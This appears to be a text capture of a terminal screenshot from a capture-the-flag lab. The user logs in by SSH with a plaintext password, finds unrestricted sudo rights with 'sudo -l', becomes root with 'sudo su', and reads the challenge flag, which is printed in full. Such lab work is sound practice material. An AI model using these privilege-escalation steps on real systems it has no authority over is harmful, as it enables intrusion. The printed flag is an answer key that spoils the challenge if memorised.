 Applications Places Terminal 20 Sep 20:11 1
root@race-car-dd21f7eb25393e33-746584f877-wzwxp: ~
┌──(optional㉿Rigour)-[~/hacktivity/racecar]
└─$ sshpass -p "p@ssw0rd" shh -p 32599 user@challenge.ctf.games
SSHPASS: Failed to run command: No such file or directory
┌──(optional㉿Rigour)-[~/hacktivity/racecar]
└─$ ssh -p 32599 user@challenge.ctf.games 3 ⨯
user@challenge.ctf.games's password:
user@race-car-dd21f7eb25393e33-746584f877-wzwxp:~$ ls
user@race-car-dd21f7eb25393e33-746584f877-wzwxp:~$ sudo -l
Matching Defaults entries for user on race-car-dd21f7eb25393e33-746584f877-wzwxp:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user may run the following commands on race-car-dd21f7eb25393e33-746584f877-wzwxp:
(root) NOPASSWD: ALL
user@race-car-dd21f7eb25393e33-746584f877-wzwxp:~$ sudo cat /root/root.txt
cat: /root/root.txt: No such file or directory
user@race-car-dd21f7eb25393e33-746584f877-wzwxp:~$ sudo su
root@race-car-dd21f7eb25393e33-746584f877-wzwxp:/home/user# cd /root
root@race-car-dd21f7eb25393e33-746584f877-wzwxp:~# ls
flag.txt
root@race-car-dd21f7eb25393e33-746584f877-wzwxp:~# cat flag.txt
flag{f3deae2684d2bbec63d088374502a339}root@race-car-dd21f7eb25393e33-746584f877-wzwxp:~#
OPTIONAL